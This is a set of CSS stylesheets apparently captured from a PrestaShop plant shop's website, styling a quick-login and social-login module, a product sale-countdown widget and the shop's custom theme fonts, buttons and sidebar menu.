.leoquicklogin-slidebar.push_slidebar_bottom.active {
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.leoquicklogin-slidebar-top {
  margin-bottom: 10px;
  text-align: right;
  display: none; }

.leoquicklogin-slidebar-bottom {
  display: none; }

.leo-quicklogin-modal {
  z-index: 999999; }
  .leo-quicklogin-modal .modal-content {
    overflow: hidden; }

.lql-social-login {
  margin-top: 10px;
  padding-top: 30px;
  border-top: 2px dashed #e5e5e5; }
  .lql-social-login .lql-social-login-title {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 15px; }

.lql-social-login .social-login-bt {
  margin-bottom: 10px;
  display: block;
  width: 100%;
  position: relative;
  color: #FFFFFF;
  text-align: right;
  padding: 10px 10px 10px 55px; }

.rtl .lql-social-login .social-login-bt {
  text-align: left; }

.rtl .lql-social-login .social-login-bt {
  padding: 10px 55px 10px 10px; }

.lql-social-login .social-login-bt .fa {
  position: absolute;
  top: 50%;
  width: 45px;
  text-align: center;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%); }

.rtl .lql-social-login .social-login-bt .fa {
  right: 0;
  left: auto; }

.lql-social-login .social-login-bt.facebook-login-bt {
  background: #3b5998; }

.lql-social-login .social-login-bt.facebook-login-bt .fa {
  border-right: 1px solid #4163a9; }

.rtl .lql-social-login .social-login-bt.facebook-login-bt .fa {
  border-left: 1px solid #4163a9;
  border-right: inherit; }

.lql-social-login .social-login-bt.facebook-login-bt:hover {
  background: #314a92; }

.lql-social-login .social-login-bt.google-login-bt {
  background: #e74c3c; }

.lql-social-login .social-login-bt.google-login-bt .fa {
  border-right: 1px solid #de372a; }

.rtl .lql-social-login .social-login-bt.google-login-bt .fa {
  border-left: 1px solid #de372a;
  border-right: inherit; }

.lql-social-login .social-login-bt.google-login-bt:hover {
  background: #ea362f; }

.lql-social-login .social-login-bt.twitter-login-bt {
  background: #1DA1F2; }

.lql-social-login .social-login-bt.twitter-login-bt .fa {
  border-right: 1px solid #1589d1; }

.rtl .lql-social-login .social-login-bt.twitter-login-bt .fa {
  border-left: 1px solid #1589d1;
  border-right: inherit; }

.lql-social-login .social-login-bt.twitter-login-bt:hover {
  background: #3ca6e8; }

.lql-social-modal .modal-dialog {
  margin: 250px auto; }

.lql-social-modal .modal-content {
  border-radius: 0; }

.lql-social-modal-mesg {
  display: none;
  text-align: center; }

.lql-social-modal-mesg.active {
  display: block; }

.lql-social-modal-mesg.active span {
  display: block;
  border-top-color: #414141;
  border-bottom-color: #414141; }

.lql-social-modal-mesg.error-email i, .lql-social-modal-mesg.error-login i {
  color: #f0ad4e; }

.lql-social-modal-mesg.success i {
  color: #5cb85c; }

/* login form */
.ApQuicklogin {
  float: right; }

.rtl .ApQuicklogin {
  float: left; }

.ApQuicklogin > .dropdown .leo-login-title,
.ApQuicklogin > .dropdown .leo-register-title, .ApQuicklogin > .dropup .leo-login-title,
.ApQuicklogin > .dropup .leo-register-title {
  padding: 0 15px 0 15px; }

.rtl .ApQuicklogin > .dropdown .leo-login-title, .rtl
.ApQuicklogin > .dropdown .leo-register-title, .rtl .ApQuicklogin > .dropup .leo-login-title, .rtl
.ApQuicklogin > .dropup .leo-register-title {
  padding: 0 15px 0 15px; }

.ApQuicklogin > .dropdown button.close, .ApQuicklogin > .dropup button.close {
  display: none; }

.ApQuicklogin > .dropdown .leo-dropdown-wrapper, .ApQuicklogin > .dropup .leo-dropdown-wrapper {
  width: 400px;
  overflow: hidden;
  margin-top: 2px;
  padding: 0 15px;
  right: 0;
  left: auto;
  border-radius: 0px;
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  -o-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  -ms-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24); }

.rtl .ApQuicklogin > .dropdown .leo-dropdown-wrapper, .rtl .ApQuicklogin > .dropup .leo-dropdown-wrapper {
  right: auto;
  left: 0; }

@media (max-width: 480px) {
  .ApQuicklogin > .dropdown .leo-dropdown-wrapper, .ApQuicklogin > .dropup .leo-dropdown-wrapper {
    width: auto;
    margin: 20px 10px; } }
.leo-login-form, .leo-register-form {
  width: 100%; }

.leo-quicklogin-modal .modal-dialog {
  width: 400px;
  margin: 100px auto; }

@media (max-width: 480px) {
  .leo-quicklogin-modal .modal-dialog {
    width: auto;
    margin: 20px 10px; } }
.leo-quicklogin-modal .modal-content {
  border-radius: 0;
  border: none; }

.leo-quicklogin-modal .modal-body {
  padding: 0 15px; }

.leo-quicklogin-modal .modal-header, .leo-quicklogin-modal .modal-footer {
  display: none; }

.leo-quicklogin-modal .leo-login-title button.close, .leo-quicklogin-modal .leo-register-title button.close {
  position: absolute;
  top: 13px;
  background: url(../../../../assets/img/modules/leoquicklogin/img/close.png);
  background-position: 0 0;
  height: 30px;
  width: 30px;
  display: block;
  border: none;
  cursor: pointer;
  font-size: 0px;
  color: transparent;
  z-index: 99;
  outline: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  right: 15px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }

.rtl .leo-quicklogin-modal .leo-login-title button.close, .rtl .leo-quicklogin-modal .leo-register-title button.close {
  left: 15px;
  right: auto; }

.leo-quicklogin-modal .leo-login-title button.close:hover, .leo-quicklogin-modal .leo-login-title button.close:focus, .leo-quicklogin-modal .leo-register-title button.close:hover, .leo-quicklogin-modal .leo-register-title button.close:focus {
  background-position: 0 -30px; }

.leo-quicklogin-modal .leo-login-title button.close span, .leo-quicklogin-modal .leo-register-title button.close span {
  display: none; }

.leo-quicklogin-form {
  overflow: initial; }

.leo-login-title,
.leo-register-title {
  text-align: left;
  position: relative;
  min-height: 56px;
  margin: 0px -15px 15px;
  border-bottom: 1px solid #e5e5e5;
  background: #19881d;
  text-align: left;
  padding: 8px 55px 8px 15px;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }

.rtl .leo-login-title, .rtl
.leo-register-title {
  text-align: right; }

.rtl .leo-login-title, .rtl
.leo-register-title {
  padding: 8px 15px 8px 55px; }

.leo-login-title span,
.leo-register-title span {
  color: #FFFFFF;
  width: 100%; }

.leo-login-title button.close,
.leo-register-title button.close {
  display: none; }

.leo-register-title {
  color: #9486dd; }

.leo-login-title span, .leo-register-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 18px; }

.lql-form-content label {
  margin-bottom: 5px;
  font-weight: 400;
  color: #666666;
  line-height: 1.42857143; }

.lql-form-content .form-group {
  margin-bottom: 15px; }

.lql-form-content .form-group .input-group-addon {
  border-style: solid !important;
  border-color: #d8d8d8 !important;
  border-width: 1px 1px 1px 0; }

.rtl .lql-form-content .form-group .input-group-addon {
  border-width: 1px 0 1px 1px; }

.lql-form-content input.form-control {
  height: 41px;
  padding: 6px 12px;
  font-size: 15px;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #d8d8d8;
  font-family: 'Roboto', sans-serif;
  border-radius: 0;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s; }

.lql-form-content input.form-control:-webkit-autofill {
  -moz-box-shadow: 0 0 0 30px white inset;
  -webkit-box-shadow: 0 0 0 30px white inset;
  -o-box-shadow: 0 0 0 30px white inset;
  -ms-box-shadow: 0 0 0 30px white inset;
  box-shadow: 0 0 0 30px white inset; }

.lql-form-content input.form-control:focus {
  border-color: #19881d;
  outline: 0; }

.lql-form-content .form-checkbox {
  margin-bottom: 10px; }

.lql-form-content .form-checkbox .custom-checkbox input[type="checkbox"] + span {
  border-color: #666666;
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  box-flex: 0;
  -webkit-flex: 0 0 15px;
  -moz-flex: 0 0 15px;
  -ms-flex: 0 0 15px;
  flex: 0 0 15px;
  vertical-align: top;
  margin: 0px 5px 0px 0px; }

.rtl .lql-form-content .form-checkbox .custom-checkbox input[type="checkbox"] + span {
  margin: 0px 0px 0px 5px; }

.lql-form-content .form-control-label {
  padding: 0;
  margin: 0;
  text-align: left; }

.rtl .lql-form-content .form-control-label {
  text-align: right; }

.lql-form-content .form-group-email, .lql-form-content .form-group-password {
  position: relative;
  display: table;
  border-collapse: separate; }

.lql-form-content .form-group-email .form-control, .lql-form-content .form-group-email .input-group-addon, .lql-form-content .form-group-password .form-control, .lql-form-content .form-group-password .input-group-addon {
  display: table-cell; }

.lql-form-content .form-group-email .input-group-addon, .lql-form-content .form-group-password .input-group-addon {
  padding-left: 22px;
  padding-right: 22px;
  border-radius: 0; }

.lql-form-content .form-group-email .input-group-addon.user, .lql-form-content .form-group-password .input-group-addon.user {
  background: url(../../../../assets/img/modules/leoquicklogin/img/user-icon-sm.png) no-repeat center; }

.lql-form-content .form-group-email .input-group-addon.key, .lql-form-content .form-group-password .input-group-addon.key {
  background: url(../../../../assets/img/modules/leoquicklogin/img/key-icon.png) no-repeat center; }

.lql-rememberme {
  position: relative;
  top: 2px;
  margin-right: 4px; }

.leoquicklogin-forgotpass, .lql-callregister-action {
  color: #666666;
  line-height: 1.42857143;
  font-weight: 400;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leoquicklogin-forgotpass:hover, .lql-callregister-action:hover {
  color: #67a840; }

.lql-login-bt, .lql-register-bt {
  display: block;
  width: 100%;
  background-color: #c36b01;
  border-color: #c36b01;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  line-height: 1.42857143;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }

.lql-login-bt:hover, .lql-register-bt:hover {
  background-color: #67a840;
  border-color: #67a840; }

.page-authentication #content .lql-social-login + hr, body#checkout #content .lql-social-login + hr {
  border: none; }

.page-authentication #content .lql-social-login .social-login-bt, body#checkout #content .lql-social-login .social-login-bt {
  width: auto;
  display: inline-block;
  vertical-align: middle; }

/*# sourceMappingURL=front.css.map */

/*# sourceMappingURL=front.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/modules/psproductcountdownpro/views/css/front.css
body_size: 1192
content:
div .pspc-wrp {
    display: block;
    margin: 0 !important;
    padding: 0 !important;
    font-size: 12px;
    line-height: 1.5;
    clear: both;
    width: 100%;
}

div .psproductcountdown {
    font-weight: normal;
    position: relative;
    z-index: 1;
    clear: both;
}

.psproductcountdown h4 {
    margin-top: 0;
}

.product_list .pspc-wrp.pspc-wrp-over-img,
#product_list .pspc-wrp.pspc-wrp-over-img,
.ajax_block_product .pspc-wrp.pspc-wrp-over-img,
.product-miniature .pspc-wrp.pspc-wrp-over-img {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    padding-top: 2px;
    padding-bottom: 2px;
    white-space: nowrap;
}

/* Vertical align middle */
.product_list .pspc-valign-middle .psproductcountdown.pspc-over-img, #product .product_list .pspc-valign-middle .psproductcountdown.pspc-over-img,
#product_list .pspc-valign-middle .psproductcountdown.pspc-over-img, #product #product_list .pspc-valign-middle .psproductcountdown.pspc-over-img,
.ajax_block_product .pspc-valign-middle .psproductcountdown.pspc-over-img, #product .ajax_block_product .pspc-valign-middle .psproductcountdown.pspc-over-img,
.product-miniature .pspc-valign-middle .psproductcountdown.pspc-over-img, #product .product-miniature .pspc-valign-middle .psproductcountdown.pspc-over-img {
    display: inline-block;
    vertical-align: middle;
    width: 100%;
}

/* Vertical align middle */
.product_list .pspc-wrp.pspc-valign-middle.pspc-wrp-over-img:before,
#product_list .pspc-wrp.pspc-valign-middle.pspc-wrp-over-img:before,
.ajax_block_product .pspc-wrp.pspc-valign-middle.pspc-wrp-over-img:before,
.product-miniature .pspc-wrp.pspc-valign-middle.pspc-wrp-over-img:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -0.25em; /* Adjusts for spacing */
}

/* Vertical align bottom */
.product_list .pspc-valign-bottom.pspc-wrp-over-img,
#product_list .pspc-valign-bottom.pspc-wrp.pspc-wrp-over-img,
.ajax_block_product .pspc-valign-bottom.pspc-wrp.pspc-wrp-over-img,
.product-miniature .pspc-valign-bottom.pspc-wrp.pspc-wrp-over-img {
    bottom: 0;
    top: auto;
}

.product_list .hovered .pspc-wrp.pspc-wrp-over-img,
.ajax_block_product .hovered .pspc-wrp.pspc-wrp-over-img,
#product_list .hovered .pspc-wrp.pspc-wrp-over-img {
    display: none !important;
}

.product_list > li:hover .pspc-wrp.pspc-wrp-over-img,
#product_list > li:hover .pspc-wrp.pspc-wrp-over-img,
#product_list .ajax_block_product:hover .pspc-wrp.pspc-wrp-over-img,
.ajax_block_product:hover .pspc-wrp.pspc-wrp-over-img,
.product-miniature:hover .pspc-wrp.pspc-wrp-over-img,
#product .product_list > li:hover .pspc-wrp.pspc-wrp-over-img,
#product #product_list > li:hover .pspc-wrp.pspc-wrp-over-img,
#product #product_list .ajax_block_product:hover .pspc-wrp.pspc-wrp-over-img,
#product .ajax_block_product:hover .pspc-wrp.pspc-wrp-over-img,
#product .product-miniature:hover .pspc-wrp.pspc-wrp-over-img {
    display: none !important;
}

#product .psproductcountdown.pspc-custom,
body .psproductcountdown.pspc-custom {
    text-align: left;
    padding: 0;
    margin: 0;
    background: none;
    box-shadow: none;
    max-width: 100%;
}

#product .pb-center-column .psproductcountdown {
    text-align: left;
}

.pspc-offer-ends {
    display: none;
}

.psproductcountdown .pspc_h,
.psproductcountdown .pspc-offer-ends {
    padding: 3px 0;
    float: none;
}
.psproductcountdown.pspc-hide-promo-text .pspc_h,
.psproductcountdown.pspc-hide-promo-text .pspc-offer-ends {
    display: none !important;
}

.ajax_block_product {
    position: relative;
}

.psproductcountdown .pspc-label {
    text-align: center;
}

#product .displayProductButtons {
    margin-top: 1.5rem;
}

#product .displayFooterProduct {
    width: 100%;
    margin-top: 2rem;
    text-align: center;
}

#products .psproductcountdown .pspc-main .pspc-time .pspc-count,
#product .psproductcountdown .pspc-main .pspc-time .pspc-count,
#product_list .psproductcountdown .pspc-main .pspc-time .pspc-count,
#js-product-list .psproductcountdown .pspc-main .pspc-time .pspc-count,
.psproductcountdown .pspc-main .pspc-time .pspc-count {
    font-weight: normal;
}

.psproductcountdown.pspc-inactive {
    /*display: none !important;*/
    opacity: 0;
}
.psproductcountdown {
    opacity: 1;
    transition: opacity 0.25s;
}

.pspc_hook_displayLeftColumn .ajax_block_product {
    width: 100%;
}

.pspc_hook_displayLeftColumn .product-miniature,
.pspc_hook_displayLeftColumn .ajax_block_product {
    margin-left: 0;
    margin-right: 0;
}

.pspc_hook_displayLeftColumn #product_list li .center_block {
    max-width: 100%;
}

#product div .psproductcountdown,
#product div .psproductcountdown .pspc-main {
    display: block;
    float: none;
}

.psproductcountdown .hidden {
    display: none;
}

body .psproductcountdown,
#product .psproductcountdown {
    padding: 0.5em 0 0.3em;
}

#product .psproductcountdown {
    text-align: left;
    margin-bottom: 10px;
    clear: both;
    display: block;
}

#product .ajax_block_product .psproductcountdown, .ajax_block_product .psproductcountdown,
#product .product-miniature .psproductcountdown, .product-miniature .psproductcountdown,
#product .product_list .psproductcountdown, .product_list .psproductcountdown,
#product #product_list .psproductcountdown, #product_list .psproductcountdown {
    max-width: 100%;
    box-shadow: none;
    text-align: center;
    margin: 0;
}

.pspc-wrp {
    font-size: 80%;
}

.psproductcountdown.pspc-hide-promo-text .pspc-offer-ends {
    display: none !important;
}

#product .pspc_hook_displayFooterProduct {
    margin-top: 15px;
}

.pspc-parent {
    display: block !important;
    position: relative !important;
}

.pspc_products > li {
    clear: none !important;
}

.psproductcountdown.pspc-show-colon .pspc-main .pspc-count:after {
    content: ':';
    display: block;
    position: absolute;
    color: white;
    right: -5px;
    top: 0;
}
.psproductcountdown.pspc-show-colon .pspc-diff-m100 .days .pspc-count:after {
    right: -10px;
}
.psproductcountdown.pspc-show-colon .seconds .pspc-count:after {
    display: none;
}
.psproductcountdown.pspc-show-colon .pspc-main .pspc-count {
    overflow: visible;
}
.product-prices .pspc-wrp div {
    font-size: inherit;
}

.psproductcountdown.pspc-long {
    padding: 2px;
}
.psproductcountdown.pspc-long .pspc-offer-ends {
    white-space: normal;
}

.product_list .psproductcountdown,
#product_list .psproductcountdown,
.ajax_block_product .psproductcountdown,
.product-miniature .psproductcountdown {
    width: 21em;
    max-width: 100%;
}

#product .pspc_displayProductPriceBlockAlt {
    display: none;
}
#product .product_list .pspc_displayProductPriceBlockAlt,
#product #product_list .pspc_displayProductPriceBlockAlt,
#product .ajax_block_product .pspc_displayProductPriceBlockAlt,
#product .product-miniature .pspc_displayProductPriceBlockAlt {
    display: block;
}
.psproductcountdown span {
    margin: 0;
}

.pspc-block-page h1.page-heading {
    margin-bottom: 1em;
}
.pspc-product-wrp {
    padding: 10px 0;
}
.pspc-block-page-wrp .pspc-block-name {
    display: inline-block;
    padding: 4px 0;
}
.pspc-block-page-wrp ul,
.pspc-block-page-wrp ul li {
    list-style: none inside;
    padding: 0;
}
.pspc-desc-wrp {
    padding-bottom: 15px;
}
.pspc-block-page .sortPagiBar .display {
    display: none !important;
}
.pspc-block-page .showall {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://domori.com/modules/psproductcountdownpro/views/css/settings-1761393695.css
body_size: 253
content:
/* Auto generated from css.tpl */


    
    body .psproductcountdown {
        font-size: 100% !important;
    }
    
    
    body .product_list .psproductcountdown,
    body #product_list .psproductcountdown,
    body .ajax_block_product .psproductcountdown,
    body .product-miniature .psproductcountdown {
        font-size: 100% !important;
    }
    
    
    body #left_column .psproductcountdown, body #right_column .psproductcountdown,
    body #left-column .psproductcountdown, body #right-column .psproductcountdown {
        font-size: 80% !important;
    }
    
    
    .psproductcountdown .pspc_h,
    .psproductcountdown .pspc-offer-ends {
        display: block;
    }
    



            
        #products .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #product .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #product_list .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #js-product-list .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #products .psproductcountdown .pspc-main .pspc-time .pspc-count,
        .psproductcountdown .pspc-main .pspc-time .pspc-count,
        body .psproductcountdown.pspc-show-colon .pspc-main .pspc-count:after {
            color: rgb(77, 55, 42);
        }
        
    
    
        body .psproductcountdown .pspc-main .pspc-highlight .pspc-count {
            color: rgb(217, 194, 122) !important;
        }
    
    
            
        body .pspc-offer-ends,
        .psproductcountdown.pspc-long .pspc-main {
            color: rgb(77, 55, 42) !important;
        }
        
    

    body .pspc-main .pspc-label {
        color: rgb(77, 55, 42) !important;
    }






--- FILE ---
content_type: text/css
request_url: https://domori.com/modules/psproductcountdownpro/views/css/themes/5.css
body_size: 565
content:
.psproductcountdown {
    padding-bottom: 5px;
    background: transparent;
}

.psproductcountdown .pspc-count.pspc-curr,
.psproductcountdown .pspc-count.pspc-bottom {
    display: none;
}

#product .psproductcountdown,
#product .pb-center-column .psproductcountdown {
    max-width: 20em;
    background: white;
    border-radius: 3px;
    box-shadow: 2px 2px 3px #ccc;
    text-align: center;
    border-left: 1px solid #e8e8e8;
    border-top: 1px solid #e8e8e8;
}

.product_list .psproductcountdown .pspc-main,
#product_list .psproductcountdown .pspc-main,
.ajax_block_product .psproductcountdown .pspc-main,
.product-miniature .psproductcountdown .pspc-main {
    max-width: 20em;
    margin: 0 auto;
}

.psproductcountdown h4.pspc-offer-ends {
    font-size: 1.5em;
    margin: 0 0 0.1em 0;
    padding: 0;
}

.product_list .psproductcountdown.pspc-over-img,
#product_list .psproductcountdown.pspc-over-img,
.ajax_block_product .psproductcountdown.pspc-over-img,
.product-miniature .psproductcountdown.pspc-over-img {
    background: rgba(255, 255, 255, 0.8);
    padding-top: 2px;
    border-top: 1px solid #d6d4d4;
    border-bottom: 1px solid #d6d4d4;
    width: 100%;
}

.psproductcountdown .pspc-offer-ends {
    display: block;
    margin-bottom: 0;
    font-weight: bold;
}

.psproductcountdown .pspc-main {
    margin-bottom: 0;
}

.pspc-main .pspc-time {
    margin: 0 1px 1em 1px;
    border-radius: 5px;
    display: inline-block;
    text-align: center;
    position: relative;
    height: 4.3em;
    width: 22%;
}

.pspc-main .seconds {
    margin-right: 0;
}

.pspc-main .pspc-count {
    color: #333333;
    display: block;
    font-family: 'Arial', sans-serif;
    font-size: 2em;
    line-height: 2.2em;
    overflow: hidden;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}

.pspc-main .pspc-highlight .pspc-count {
    color: #f13340;
}

.pspc-main .pspc-label {
    font-size: 1em;
    margin-top: 0.1em;
    display: block;
    position: absolute;
    top: 3.5em;
    width: 100%;
    color: #3f3f3f;
    padding: 0;
    font-weight: normal;
}
body .psproductcountdown.pspc-show-colon .pspc-main .pspc-count:after {
    right: -0.25em;
}

/* Compact view: */
.psproductcountdown.pspc-5.compact_view .pspc-main .pspc-label {
    font-size: 0.8em;
}
.psproductcountdown.pspc-5.compact_view .pspc-main .pspc-time {
    height: 4em;
    margin-bottom: 0;
}
.psproductcountdown.pspc-5.compact_view .pspc-offer-ends {
    margin-bottom: -0.7em;
}
.psproductcountdown.pspc-5.compact_view .pspc-main .pspc-count {
    line-height: 1.9;
}
#product .psproductcountdown.pspc-5.compact_view,
.psproductcountdown.pspc-5.compact_view {
    padding: 0.05em 0;
}

--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/assets/css/z-domori.css
body_size: 16232
content:
/*GENERAL*/
@font-face {
    font-family: 'Futura';
    src: url('../fonts/futurastd-medium-webfont.eot');
    src: url('../fonts/futurastd-medium-webfont.eot?#iefix') format('embedded-opentype'),
    url('../fonts/futurastd-medium-webfont.woff') format('woff'),
    url('../fonts/futurastd-medium-webfont.ttf') format('truetype'),
    url('../fonts/futurastd-medium-webfont.svg#On-AirInline') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'SemplicitaBold';
    src: url('../fonts/SemplicitaBold.eot');
    src: url('../fonts/SemplicitaBold.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Bold.woff') format('woff'),
    url('../fonts/SemplicitaBold.ttf') format('truetype'),
    url('../fonts/SemplicitaBold.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaBoldItalic';
    src: url('../fonts/SemplicitaBoldItalic.eot');
    src: url('../fonts/SemplicitaBoldItalic.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Bold-Italic.woff') format('woff'),
    url('../fonts/SemplicitaBoldItalic.ttf') format('truetype'),
    url('../fonts/SemplicitaBoldItalic.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaLight';
    src: url('../fonts/SemplicitaLight.eot');
    src: url('../fonts/SemplicitaLight.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Light.woff') format('woff'),
    url('../fonts/Semplicita-Light.ttf') format('truetype'),
    url('../fonts/SemplicitaLight.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaLightItalic';
    src: url('../fonts/SemplicitaLightItalic.eot');
    src: url('../fonts/SemplicitaLightItalic.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Light-Italic.woff') format('woff'),
    url('../fonts/Semplicita-Light-Italic.ttf') format('truetype'),
    url('../fonts/SemplicitaLightItalic.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaMedium';
    src: url('../fonts/SemplicitaMedium.eot');
    src: url('../fonts/SemplicitaMedium.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Medium.woff') format('woff'),
    url('../fonts/Semplicita-Medium.ttf') format('truetype'),
    url('../fonts/SemplicitaMedium.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaMediumItalic';
    src: url('../fonts/SemplicitaMediumItalic.eot');
    src: url('../fonts/SemplicitaMediumItalic.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Medium-Italic.woff') format('woff'),
    url('../fonts/Semplicita-Medium-Italic.ttf') format('truetype'),
    url('../fonts/SemplicitaMediumItalic.svg#On-AirInline') format('svg');
}
body, h1, h2, h3, h4, h5, h6, p, span, a, .h1, .h2, .h3, .h4, .h5, .h6{
    font-family: 'SemplicitaMedium', sans-serif;
}
::-webkit-scrollbar-thumb{
    background: #D9C27A!important;
}
::-webkit-scrollbar {
    background-color: #fefefe!important;
}
.btn{
    font-family: 'SemplicitaMedium', sans-serif;
}
a:hover {
    color: #4D372A;
}
.btn-primary{
    background-color: #4D372A;
    color: #fff;
}
.btn-primary:hover{
    background-color: #4D372A;
    color: #fff;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle{
    background-color: #4D372A;
}
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus{
    background-color: #4D372A;
}
.btn-primary.disabled:hover, .btn-primary:disabled:hover{
    background-color: #4D372A;
}
.btn-outline{
    background-color: #4D372A;
}
.btn-outline:hover{
    background-color: #4D372A;
    border-color: #4D372A;
}
.btn-outline:active, .btn-outline.active, .open > .btn-outline.dropdown-toggle{
    background-color: #4D372A;
}
.btn-outline:active:hover, .btn-outline:active:focus, .btn-outline:active.focus, .btn-outline.active:hover, .btn-outline.active:focus, .btn-outline.active.focus, .open > .btn-outline.dropdown-toggle:hover, .open > .btn-outline.dropdown-toggle:focus, .open > .btn-outline.dropdown-toggle.focus{
    background-color: #4D372A;
}
.product-price{
    color: #4D372A;
}
#page .bootstrap-touchspin .btn-touchspin:hover{
    background-color: unset;
}
#page .bootstrap-touchspin .btn-touchspin:hover i{
    color: #4D372A;
}
.d-flex {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.align-self-center {
    -ms-flex-item-align: center!important;
    align-self: center!important;
}
/*LAYOUT*/
#page {
    padding-left: 160px;
    background: transparent;
}
.container{
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
#page #wrapper > .container{
    margin-top: 0px;
}
#page #main{
    padding: 0px;
}
/*MENU SINISTRA*/
/*LOGO*/
#logo-column{
    margin-bottom: 210px;
}
.header-logo {
    max-width: 114px;
    margin-left: 23px;
}
#page #header .wrapper{
    background-color: #F2EDDF;
}
#page .sidebar-top {
    width: 160px;
    padding: 30px 0px;
    background-color: #F2EDDF;
}
/*MENU*/
#page .sidebar-top .leo-megamenu{
    border: none;
    padding-top: 60px;
    position: relative;
    margin-top: 0px;
}
#page .navbar-toggler{
    display: none;
}
#page .sidebar-top .leo-megamenu .navbar-nav > li,
#page .sidebar-top .leo-megamenu .dropup,
#page .sidebar-top .leo-megamenu .dropdown{
    position: unset;
}
#page .sidebar-top .leo-megamenu .navbar-nav > li > a{
    border: 0;
    padding: 5px 0px;
    font-size: 24px;
    line-height: 28px;
    text-transform: initial;
    color: #4D372A;
}
#page .sidebar-top .leo-megamenu .navbar-nav > li > a:hover{
    font-family: 'SemplicitaBold', sans-serif;
    font-weight: 700;
}
#page .leo-megamenu .dropdown-menu {
    box-shadow: none;
    background-color: rgba(255, 255, 255, 0.9);
    height: auto;
    min-height: 100%;
    padding: 75px 30px 30px;
}
#page .leo-megamenu .dropdown-menu li a,
#page .leo-megamenu .dropdown-menu a > .menu-title{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 20px;
    line-height: 24px;
    color: #4D372A;
    padding: 8px 0px;
}
#page .leo-megamenu .dropdown-menu li a:hover,
#page .leo-megamenu .dropdown-menu a > .menu-title:hover{
    color: #D9C27A;
    padding-left: 0px;
}
#page .leo-megamenu .dropdown-menu ul{
    border-top: 3px solid #D9C27A;
    padding-top: 16px;
    min-width: 180px;
}
#page .leo-megamenu .leo-widget .widget-html p img{
    cursor: auto;
}
/*#page .leo-megamenu .leo-widget .widget-html p img:hover{
    opacity: 1;
}*/
#page .sidebar-top .leo-megamenu .navbar-nav > li > a.dropdown-toggle::after {
    display: none;
}
#page .leo-megamenu .leo-widget .widget-html{
    margin-top: 0px;
}
/*ICONE*/
#icon-column{
    text-align: center;
    margin: 0 auto;
    padding: 0px 20px;
}
#page #header #search_widget{
    float: left;
    padding: 0px 6px 10px 6px;
    width: auto;
}
#page #header #search_widget #click_show_search{
    display: block;
    color: #D9C27A;
}
